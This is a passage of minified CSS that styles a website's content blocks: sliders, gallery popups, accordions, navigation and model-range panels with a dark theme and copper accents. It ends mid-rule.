.web_block_text__disclaimer-content{display:block;overflow:auto}.web_block_text__disclaimer-content{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.web_block_text__disclaimer-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:11px;line-height:1;cursor:pointer;margin-top:10px}.web_block_text__disclaimer-btn.hidden{display:none}.web_block_text__disclaimer-btn.opened .web_block_text__disclaimer-btn-icon{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.web_block_text__disclaimer-btn-icon{margin-left:10px}.web_block_text-finance{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;padding:0 30px;background:#30363a}.web_block_text-finance>div{width:100%}.web_block_text-finance__img{max-width:100%;height:24px}.web_block_text-finance__content{font-size:14px;line-height:1.7;color:#cacaca;border-top:1px solid #fff}.web_block_text-finance__content table{width:100%}.web_block_text-finance__content td{padding:10px 0;border-bottom:1px solid rgba(255,255,255,.2)}.web_block_text-finance__content td:last-child{font-family:TacticSansExd,Arial,Helvetica,sans-serif;font-weight:700;color:#fff;padding-left:10px}.web_block_text-finance__buttons-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.web_block_text-finance__buttons-wrap .btn:not(:last-child){margin-bottom:20px}.web_block_slider-popup{position:fixed;z-index:2000;top:0;left:0;width:100%;height:100vh;opacity:0;visibility:hidden;background:#181b1d;-webkit-transition:visibility .3s,opacity .3s;transition:visibility .3s,opacity .3s}.web_block_slider-popup.show{visibility:visible;opacity:1}.web_block_slider-popup__close{position:absolute;z-index:12;top:15px;right:15px;width:30px;height:30px;cursor:pointer}.web_block_slider-popup__close:after,.web_block_slider-popup__close:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;width:24px;height:2px;margin:auto;background:#c78e66}.web_block_slider-popup__close:after:hover,.web_block_slider-popup__close:before:hover{background:#fff}.web_block_slider-popup__close:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.web_block_slider-popup__close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.web_block_slider-popup__close:hover:after,.web_block_slider-popup__close:hover:before{background:#fff}.web_block_slider-popup__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;overflow:hidden auto;padding-top:25px;padding-bottom:28px}.web_block_slider-popup__title{font:12px/1.5 TacticSansExd,Arial,Helvetica,sans-serif;color:#a3a5a6;letter-spacing:.1em;text-transform:uppercase;margin-bottom:14px;padding-right:60px}.web_block_slider-popup__pagination{margin:20px 0}.web_block_slider-popup__pagination .container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.web_block_slider-popup__pagination .swiper-pagination{position:static;font-family:NunitoSans,Arial,Helvetica,sans-serif;font-weight:400;font-size:12px;line-height:1.5;color:#fff;text-align:center;letter-spacing:1px;text-transform:uppercase;width:auto;margin:0 20px}.web_block_slider-popup__pagination .swiper-button-next,.web_block_slider-popup__pagination .swiper-button-prev{position:static;z-index:1;width:40px;height:40px;border-radius:50%;margin-top:0;background:#c78e66}.web_block_slider-popup__pagination .swiper-button-next:after,.web_block_slider-popup__pagination .swiper-button-prev:after{content:"";width:11px;height:11px;border-bottom:2px solid #fff;border-right:2px solid #fff}.web_block_slider-popup__pagination .swiper-button-next.swiper-button-disabled,.web_block_slider-popup__pagination .swiper-button-prev.swiper-button-disabled{opacity:1;background:#30363a}.web_block_slider-popup__pagination .swiper-button-next.swiper-button-disabled:after,.web_block_slider-popup__pagination .swiper-button-prev.swiper-button-disabled:after{border-color:#7d8082}.web_block_slider-popup__pagination .swiper-button-prev:after{-webkit-transform:rotate(-225deg);transform:rotate(-225deg);margin-left:3px}.web_block_slider-popup__pagination .swiper-button-next:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);margin-right:3px}.web_block_slider-popup .swiper-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%;overflow:initial}.web_block_flow{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;margin-top:32px;margin-bottom:32px}.web_block_flow div[class*=col-]{display:-webkit-box;display:-ms-flexbox;display:flex}.web_block_flow_bg-gray{background:#30363a}.web_block_flow__items{margin-top:-32px}.web_block_flow__item{margin-top:32px}.web_block_flow ol,.web_block_flow ul{list-style:none;padding-left:25px;margin-bottom:32px}.web_block_flow li{position:relative}.web_block_flow li:not(:last-child){margin-bottom:10px}.web_block_flow ul li:before{content:"";display:block;position:absolute;top:7px;left:-25px;width:10px;height:10px;border-bottom:2px solid #c78e66;border-right:2px solid #c78e66;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.web_block_flow ol{counter-reset:counter-numbers}.web_block_flow ol li{counter-increment:counter-numbers}.web_block_flow ol li:before{position:absolute;left:-25px;width:6px;height:6px;content:counter(counter-numbers) ".";color:#c78e66}.web_block_flow-finance__items{display:-webkit-box;display:-ms-flexbox;display:flex}.web_block_flow-finance__item{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto}.web_block_flow-finance__pagination.swiper-pagination{position:static}.web_block_flow-finance__pagination.swiper-pagination .swiper-pagination-bullet{width:8px;height:8px;margin:0 16px;opacity:1;background:#c78e66}.web_block_flow-finance__pagination.swiper-pagination .swiper-pagination-bullet-active{background:#fff}.web_block_media-flow-popup__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.web_block_media-flow-popup__img{position:relative;left:-20px;width:calc(100% + 40px);margin-bottom:20px}.web_block_media-flow-popup__img:before{padding-top:66.57%}.web_block_media-flow-popup .btn{display:block}.web_block_media-flow-popup__title{position:relative;margin-bottom:32px;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.web_block_media-flow-popup__text{color:#cacaca}.web_block_media-flow-popup__text a{color:inherit}.web_block_media-flow-popup__text a:hover{text-decoration:none}.web_block_media-flow-popup__text a:not(.btn){color:inherit}.web_block_media-flow-popup__text a:not(.btn):hover{text-decoration:none}.web_block_media-flow-popup__text ol:not(:last-child),.web_block_media-flow-popup__text p:not(:last-child),.web_block_media-flow-popup__text ul:not(:last-child){margin-bottom:5px}.web_block_media-flow-popup__text ol,.web_block_media-flow-popup__text ul{padding-left:20px}.web_block_media-flow-popup__text li{position:relative}.web_block_media-flow-popup__text li:not(:last-child){margin-bottom:5px}.web_block_media-flow-popup__disclaimer{font-size:12px;color:#7d8082}.web_block_media-flow-icon{text-align:center;width:100%;background:#30363a}.web_block_media-flow-icon__icon{width:50px;height:50px;fill:#c78e66}.web_block_media-flow-icon__wrap{padding-left:30px;padding-right:30px}.web_block_media-flow-icon__title{font:20px/1.2 NunitoSans,Arial,Helvetica,sans-serif;font-weight:700}.web_block_media-flow-icon__text{color:#cacaca}.web_block_media-flow-icon__text a:not(.btn){color:inherit}.web_block_media-flow-icon__text a:not(.btn):hover{text-decoration:none}.web_block_media-flow-icon__links a:not(:nth-last-of-type(1)){margin-bottom:10px}.web_block_media-flow{width:100%}.web_block_media-flow__title{font:18px/1.2 NunitoSans,Arial,Helvetica,sans-serif;font-weight:700}.web_block_media-flow .responsive-media:before{padding-top:66.66%}.web_block_media-flow__text a{text-decoration:none;color:#c78e66}.web_block_media-flow-quote{width:100%}.web_block_media-flow-quote .responsive-media:before{padding-top:66.66%}.web_block_media-flow-quote__title{font:20px/1.2 NunitoSans,Arial,Helvetica,sans-serif;font-weight:700}.web_block_media-flow-quote__subtitle{font:16px/1.2 NunitoSans,Arial,Helvetica,sans-serif;font-weight:700;color:#c78e66}.web_block_media-flow-quote__text{font-size:16px;line-height:1.7;color:#a3a5a6}.web_block_media-flow-quote__text a:not(.btn){color:inherit}.web_block_media-flow-quote__text a:not(.btn):hover{text-decoration:none}.web_block_media-flow-quote__links a:not(:nth-last-of-type(1)){margin-bottom:10px}.web_block_gallery__item{position:relative}.web_block_gallery__item-link{display:block}.web_block_gallery_one .web_block_gallery__item-link:before{padding-top:66.666666%}.web_block_gallery__more{display:none}.web_block_gallery__pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:20px}.web_block_gallery .swiper-pagination{position:static;width:auto;font-size:12px;line-height:1;letter-spacing:1px;text-transform:uppercase;margin:0 26px}.web_block_gallery .swiper-button-next,.web_block_gallery .swiper-button-prev{position:relative;width:20px;height:20px;font-size:0;margin:0;cursor:pointer}.web_block_gallery .swiper-button-next:after,.web_block_gallery .swiper-button-prev:after{content:"";position:absolute;top:3px;width:14px;height:14px;border-bottom:1px solid #fff;border-right:1px solid #fff;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:border .2s;transition:border .2s}.web_block_gallery .swiper-button-prev:after{left:7px;-webkit-transform:rotate(-225deg);transform:rotate(-225deg)}.web_block_gallery .swiper-button-next:after{right:7px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.web_block_gallery_five .container{padding:0}.gallery-popup{position:fixed;z-index:2000;top:0;left:0;width:100%;height:100vh;opacity:0;visibility:hidden;background:#000;background-repeat:no-repeat;background-position:center center;background-size:contain;-webkit-transition:visibility .3s,opacity .3s;transition:visibility .3s,opacity .3s}.gallery-popup_show{visibility:visible;opacity:1}.gallery-popup__header{position:absolute;z-index:2;top:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:60px;color:#fff;background:#0c0c0b;padding:0 20px 0 30px}.gallery-popup__title{width:33.333333%;font-size:18px;line-height:1;font-weight:700;padding-right:33px}.gallery-popup__pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:33.333333%;text-align:center}.gallery-popup__pagination .swiper-pagination{white-space:nowrap;margin:0 30px}.gallery-popup__pagination .swiper-button-next,.gallery-popup__pagination .swiper-button-prev{-ms-flex-negative:0;flex-shrink:0;width:40px;height:40px;border-radius:100%;background-color:#c78e66;background-repeat:no-repeat;background-position:center;background-size:20%;-webkit-transition:background-color .2s,opacity .2s;transition:background-color .2s,opacity .2s}.gallery-popup__pagination .swiper-button-next:hover,.gallery-popup__pagination .swiper-button-prev:hover{background-color:#fff}.gallery-popup__pagination .swiper-button-next:hover:after,.gallery-popup__pagination .swiper-button-prev:hover:after{border-color:#c78e66}.gallery-popup__pagination .swiper-button-next:after,.gallery-popup__pagination .swiper-button-prev:after{top:13px;margin-right:10px;margin-left:10px}.gallery-popup__pagination .swiper-button-disabled{opacity:1;background-color:#30363a}.gallery-popup__close{position:relative;z-index:12;width:20px;height:20px;margin-left:auto;cursor:pointer}.gallery-popup__close:after,.gallery-popup__close:before{content:"";position:absolute;top:calc(50% - 1px);left:calc(50% - 15px);width:30px;height:2px;background:#c78e66}.gallery-popup__close:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.gallery-popup__close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.gallery-popup img{max-height:100%}.gallery-popup .swiper-slide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}.gallery-popup .swiper-wrapper{list-style-type:none}.gallery-popup .swiper-container{height:100%}.gallery-popup .swiper-arrows{display:none}.web_block_model_range{position:relative;background-color:#181b1d}.web_block_model_range .container{position:relative;height:100%}.web_block_model_range__slider{position:relative;z-index:2}.web_block_model_range__slide{position:relative}.web_block_model_range__wrap{height:100%}.web_block_model_range__price{font:18px/1.2 TacticSansExd,Arial,Helvetica,sans-serif;font-weight:500}.web_block_model_range__img{position:relative;z-index:1;max-width:1000px;margin:0 auto}.web_block_model_range__img:before{padding-top:50%}.web_block_model_range__spec{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;color:#cacaca;padding:8px 0 8px 34px;border-bottom:1px solid rgba(255,255,255,.2)}.web_block_model_range__spec-icon{position:absolute;left:0;-ms-flex-negative:0;flex-shrink:0;fill:#c78e66}.web_block_model_range__spec-value{font-weight:700;color:#fff}.web_block_model_range__info{text-align:center}.web_block_model_range__button-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:-20px 0 0 0}.web_block_model_range__button-wrap>.btn{margin:20px 0 0 0}.web_block_model_range__button-wrap>.btn:not(:last-child){margin-right:20px}.web_block_model_range__pagination .swiper-pagination{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;text-align:start;width:100%}.web_block_model_range__pagination .swiper-pagination-bullet{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;height:4px;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;text-align:center;padding:0;border-radius:0;color:#fff;background:#c78e66;opacity:1;-webkit-transition:background .1s,border-color .1s;transition:background .1s,border-color .1s}.web_block_model_range__pagination .swiper-pagination-bullet span{display:none}.web_block_model_range__pagination .swiper-pagination-bullet:not(:last-child){margin-right:10px}.web_block_model_range__pagination .swiper-pagination-bullet-active{background:#fff}.web_block_model_range .swiper-arrows{position:absolute;top:0;bottom:0;left:0;right:0}.web_block_model_range .swiper-arrows .swiper-arrows-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.web_block_model_range .swiper-arrows .swiper-button-next,.web_block_model_range .swiper-arrows .swiper-button-prev{position:static;z-index:1;width:40px;height:40px;margin-top:0;background:#30363a}.web_block_model_range .swiper-arrows .swiper-button-next:after,.web_block_model_range .swiper-arrows .swiper-button-prev:after{content:"";width:13px;height:13px;border-bottom:2px solid #c78e66;border-right:2px solid #c78e66}.web_block_model_range .swiper-arrows .swiper-button-prev:after{margin-left:6px;-webkit-transform:rotate(-225deg);transform:rotate(-225deg)}.web_block_model_range .swiper-arrows .swiper-button-next:after{margin-right:6px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.web_block_media-full-width>.container>.row{margin:0;background:#30363a}.web_block_media-full-width .responsive-media{height:100%}.web_block_media-full-width .responsive-media:before{padding-top:66.6666666667%}.web_block_media-full-width__img{margin:0 -20px}.web_block_media-full-width__title{font:20px/1.2 NunitoSans,Arial,Helvetica,sans-serif;font-weight:700}.web_block_media-full-width__subtitle{font:12px/1.5 TacticSansExd,Arial,Helvetica,sans-serif;font-weight:400;color:#a3a5a6;letter-spacing:.1em;text-transform:uppercase}.web_block_media-full-width__text p{margin-bottom:32px}.web_block_media-full-width__text a{color:inherit}.web_block_media-full-width__text a:hover{text-decoration:none}.web_block_media-full-width__text ol,.web_block_media-full-width__text ul{list-style:none;padding-left:25px;margin-bottom:32px}.web_block_media-full-width__text li{position:relative}.web_block_media-full-width__text li:not(:last-child){margin-bottom:10px}.web_block_media-full-width__text ul li:before{content:"";display:block;position:absolute;top:7px;left:-25px;width:10px;height:10px;border-bottom:2px solid #c78e66;border-right:2px solid #c78e66;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.web_block_media-full-width__text ol{counter-reset:counter-numbers}.web_block_media-full-width__text ol li{counter-increment:counter-numbers}.web_block_media-full-width__text ol li:before{position:absolute;left:-25px;width:6px;height:6px;content:counter(counter-numbers) ".";color:#c78e66}.web_block_media-full-width__links{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:-10px}.web_block_media-full-width__links .btn{margin-right:10px;margin-bottom:10px}.web_block_media-full-width-logo{background:#30363a}.web_block_media-full-width-logo>.container{max-width:none}.web_block_media-full-width-logo .responsive-media:before{padding-top:88.89%}.web_block_media-full-width-logo__img{margin:0 -20px}.web_block_media-full-width-logo__logo{text-align:center}.web_block_media-full-width-logo__logo img{width:100px}.web_block_media-full-width-logo__title{text-align:center}.web_block_media-full-width-logo__text{padding-top:10px}.web_block_media-full-width-logo__text ul{list-style:none;font:16px/1.7 NunitoSans,Arial,Helvetica,sans-serif;font-weight:400;color:#cacaca;margin-top:20px}.web_block_media-full-width-logo__text li{position:relative;padding:10px 0 10px 25px;border-bottom:1px solid rgba(255,255,255,.1)}.web_block_media-full-width-logo__text li:before{content:"";display:block;position:absolute;top:18px;left:0;width:10px;height:10px;border-bottom:2px solid #c78e66;border-right:2px solid #c78e66;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.web_block_media-full-width-logo__subtitle{font:12px/1.5 TacticSansExd,Arial,Helvetica,sans-serif;font-weight:400;color:#a3a5a6;letter-spacing:.1em;text-transform:uppercase}.web_block_media-full-width-logo__links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:-20px}.web_block_media-full-width-logo__links .btn{margin-bottom:20px}.web_block_media-halfheight{overflow:hidden;margin-bottom:-1px;background:#181b1d}.web_block_media-halfheight__img-wrap{padding-right:0;padding-left:0}.web_block_media-halfheight__img{position:relative}.web_block_media-halfheight__img.responsive-media:before{padding-top:66.666666%}.web_block_media-halfheight__content{position:relative;z-index:2}.web_block_media-halfheight__text{color:#dedede}.web_block_media-halfheight__text p{margin-bottom:32px}.web_block_media-halfheight__text ol,.web_block_media-halfheight__text ul{list-style:none;padding-left:25px;margin-bottom:32px}.web_block_media-halfheight__text li{position:relative}.web_block_media-halfheight__text ul li::before{content:"";display:block;position:absolute;top:7px;left:-25px;width:10px;height:10px;border-bottom:2px solid #c78e66;border-right:2px solid #c78e66;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.web_block_media-halfheight__text ol{counter-reset:counter-numbers}.web_block_media-halfheight__text ol li{counter-increment:counter-numbers}.web_block_media-halfheight__text ol li:before{position:absolute;left:-25px;width:6px;height:6px;content:counter(counter-numbers) ".";color:#c78e66}.web_block_media-halfheight__pagination{position:absolute;bottom:0;left:0;right:0;z-index:1;padding-bottom:0}.web_block_media-halfheight__pagination-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.web_block_media-halfheight__pagination .swiper-pagination{position:static;display:-webkit-box;display:-ms-flexbox;display:flex}.web_block_media-halfheight__pagination .swiper-pagination .swiper-pagination-bullet{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:20px;height:20px;min-width:20px;max-width:20px;font:700 12px/1.5 TacticSansExd,Arial,Helvetica,sans-serif;color:#c78e66;background:0 0;opacity:1;margin:0 10px}.web_block_media-halfheight__pagination .swiper-pagination .swiper-pagination-bullet:after{content:none}.web_block_media-halfheight__pagination .swiper-pagination .swiper-pagination-bullet:before{content:"";margin:auto;position:absolute;top:0;left:0;bottom:0;right:0;height:8px;width:8px;background:#c78e66;border-radius:50%}.web_block_media-halfheight__pagination .swiper-pagination .swiper-pagination-bullet>span{display:none}.web_block_media-halfheight__pagination .swiper-pagination .swiper-pagination-bullet-active{color:#fff}.web_block_media-halfheight__pagination .swiper-pagination .swiper-pagination-bullet-active:after{content:"";position:absolute;bottom:0;left:0;right:0;top:0;height:100%;width:100%;border:1px solid #fff;border-radius:50%}.web_block_media-halfheight__pagination .swiper-pagination .swiper-pagination-bullet-active:before{background:#fff}.web_block_media-halfheight .swiper-container{height:100%}.navigation{position:relative;z-index:4;top:0;height:50px;-webkit-transition:.2s linear;transition:.2s linear}.navigation.page-nav_absolute{position:absolute;top:auto;width:100%}.navigation__in{position:absolute;top:0;right:0;left:0;pointer-events:none}.navigation__in.page-nav__in_fixed{position:fixed;right:0;background:0 0}.navigation__title{position:relative;display:block;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:50px;padding:0 20px;-webkit-transition:color .2s;transition:color .2s;text-transform:uppercase;color:#fff;background:#30363a;font:12px/1 TacticSansExd,Arial,Helvetica,sans-serif;font-weight:500;letter-spacing:.1em;text-transform:uppercase;pointer-events:all}.navigation__title:after{position:absolute;top:calc(50% - 11px);right:23px;display:block;width:13px;height:13px;margin-bottom:9px;content:"";-webkit-transition:all .2s;transition:all .2s;-webkit-transform:rotate(45deg);transform:rotate(45deg);border-right:1px solid #c78e66;border-bottom:1px solid #c78e66}.navigation__title.page-nav__title_open~.navigation__list{visibility:visible;opacity:1}.navigation__list{visibility:hidden;width:100%;list-style:none;-webkit-transition:.2s opacity;transition:.2s opacity;opacity:0;background:#30363a;pointer-events:all}.navigation__item{border-top:1px solid rgba(255,255,255,.2)}.navigation__link{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;overflow:hidden;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:40px;padding-left:20px;-webkit-transition:.2s color,.4s font-size,.4s font-weight;transition:.2s color,.4s font-size,.4s font-weight;text-decoration:none;opacity:1;color:#fff;font:12px/1 TacticSansExd,Arial,Helvetica,sans-serif;letter-spacing:.1em;text-transform:uppercase;pointer-events:all}.navigation__link:hover{color:#c78e66}.navigation__link.page-nav__link_active{color:#c78e66;font-weight:600;font-size:14px}.navigation__scroll{display:none}.navigation__bar{position:absolute;top:0;left:-2px;width:3px;height:30px;display:block;-webkit-transition:top .4s linear;transition:top .4s linear;border-radius:3px;background-color:#c78e66}.page-nav__title_open:after{top:calc(50% - 3px);-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.web_block_accordion__list{list-style:none;border-top:4px solid #c78e66}.web_block_accordion__item{border-bottom:1px solid rgba(255,255,255,.2)}.web_block_accordion__item:last-child{border-color:rgba(255,255,255,.8)}.web_block_accordion__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:TacticSansExd,Arial,Helvetica,sans-serif;font-weight:700;padding:20px 4px 20px 0;cursor:pointer}.web_block_accordion__header-title{font-size:14px;line-height:1.2;width:auto;word-break:break-all}.web_block_accordion__header-subtitle{min-width:110px;font-size:12px;color:#7d8082;text-align:right;padding-left:20px;margin-left:auto}.web_block_accordion__header-subtitle span{color:#c78e66;white-space:nowrap}.web_block_accordion__header-icon{-ms-flex-negative:0;flex-shrink:0;border:none;background:0 0;position:relative;width:20px;height:20px;margin-left:12px}.web_block_accordion__header-icon:after,.web_block_accordion__header-icon:before{content:"";position:absolute;top:50%;width:100%;height:2px;margin-top:-1px;background:#c78e66;-webkit-transition:all .3s;transition:all .3s}.web_block_accordion__header-icon:after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.is-opened .web_block_accordion__header-icon:after{-webkit-transform:rotate(0);transform:rotate(0)}.web_block_accordion__body{overflow-y:hidden;height:0;-webkit-transition:height 250ms;transition:height 250ms}.web_block_accordion__content>div{margin:0;padding:5px 0 20px 0}.web_block_slider-popup2{position:fixed;z-index:2000;top:0;left:0;width:100%;height:100vh;opacity:0;visibility:hidden;background:#181b1d;-webkit-transition:visibility .3s,opacity .3s;transition:visibility .3s,opacity .3s}.web_block_slider-popup2.show{visibility:visible;opacity:1}.web_block_slider-popup2__close{position:absolute;z-index:12;top:15px;right:15px;width:30px;height:30px;cursor:pointer;background:#181b1d}.web_block_slider-popup2__close:after,.web_block_slider-popup2__close:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;width:24px;height:2px;margin:auto;background:#c78e66}.web_block_slider-popup2__close:after:hover,.web_block_slider-popup2__close:before:hover{background:#fff}.web_block_slider-popup2__close:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.web_block_slider-popup2__close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.web_block_slider-popup2__close:hover:after,.web_block_slider-popup2__close:hover:before{background:#fff}.web_block_slider-popup2__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.web_block_slider-popup2__title{font:12px/1.5 TacticSansExd,Arial,Helvetica,sans-serif;color:#a3a5a6;letter-spacing:.1em;text-transform:uppercase;margin-bottom:14px;padding-right:60px}.web_block_slider-popup2__pagination{position:fixed;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:auto;z-index:1;padding:32px 0 48px 0;background:#181b1d}.web_block_slider-popup2__pagination .container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.web_block_slider-popup2__pagination .swiper-pagination{position:static;font-family:NunitoSans,Arial,Helvetica,sans-serif;font-weight:400;font-size:12px;line-height:1.5;color:#fff;text-align:center;letter-spacing:1px;text-transform:uppercase;width:auto;-ms-flex-item-align:center;align-self:center;padding:0;margin:0 20px}.web_block_slider-popup2__pagination .swiper-button-next,.web_block_slider-popup2__pagination .swiper-button-prev{display:-webkit-box;display:-ms-flexbox;display:flex;position:static;top:50%;bottom:0;z-index:1;width:40px;height:40px;border-radius:50%;background:#c78e66;margin-top:0}.web_block_slider-popup2__pagination .swiper-button-next:after,.web_block_slider-popup2__pagination .swiper-button-prev:after{content:"";width:11px;height:11px;border-bottom:2px solid #fff;border-right:2px solid #fff}.web_block_slider-popup2__pagination .swiper-button-next.swiper-button-disabled,.web_block_slider-popup2__pagination .swiper-button-prev.swiper-button-disabled{opacity:1;background:#30363a}.web_block_slider-popup2__pagination .swiper-button-next.swiper-button-disabled:after,.web_block_slider-popup2__pagination .swiper-button-prev.swiper-button-disabled:after{border-color:#7d8082}.web_block_slider-popup2__pagination .swiper-button-prev{left:20px;-webkit-transform:translateY(0);transform:translateY(0)}.web_block_slider-popup2__pagination .swiper-button-prev:after{-webkit-transform:rotate(-225deg);transform:rotate(-225deg);margin-left:3px}.web_block_slider-popup2__pagination .swiper-button-next{right:20px;-webkit-transform:translateY(0);transform:translateY(0)}.web_block_slider-popup2__pagination .swiper-button-next:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);margin-right:3px}.web_block_slider-popup2__pagination .swiper-pagination-bullet{background:#fff;margin:0 16px;opacity:1}.web_block_slider-popup2__pagination .swiper-pagination-bullet-active{position:relative;background:#c78e66}.web_block_slider-popup2__pagination .swiper-pagination-bullet-active:after{position:absolute;content:"";top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:0 0;width:20px;height:20px;border:1px solid #c78e66;border-radius:50%}.web_block_slider-popup2 .swiper-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%;overflow:initial}.web_block_media-popup2__slide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100vh;overflow:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-top:60px}.web_block_media-popup2__content{padding:24px 10px 120px 0}.web_block_media-popup2__img{position:relative}.web_block_media-popup2__img:before{padding-top:100%}.web_block_media-popup2 .btn{display:block}.web_block_media-popup2__title{font-size:20px;font-family:TacticSansExd,Arial,Helvetica,sans-serif;position:relative;margin-bottom:14px}.web_block_media-popup2__subtitle{position:relative;text-transform:uppercase;margin-bottom:41px;-webkit-box-ordinal-group:initial;-ms-flex-order:initial;order:initial}.web_block_media-popup2__subtitle:before{content:"";position:absolute;bottom:-21px;width:105px;height:1px;background:#c78e66}.web_block_media-popup2__text{color:#cacaca}.web_block_media-popup2__text a{color:inherit}.web_block_media-popup2__text a:hover{text-decoration:none}.web_block_media-popup2__text a:not(.btn){color:inherit}.web_block_media-popup2__text a:not(.btn):hover{text-decoration:none}.web_block_media-popup2__text ol:not(:last-child),.web_block_media-popup2__text p:not(:last-child),.web_block_media-popup2__text ul:not(:last-child){margin-bottom:5px}.web_block_media-popup2__text ol,.web_block_media-popup2__text ul{padding-left:20px}.web_block_media-popup2__text li{position:relative}.web_block_media-popup2__text li:not(:last-child){margin-bottom:5px}.web_block_media-flow-icon2{width:100%;background:#181b1d;border:1px solid 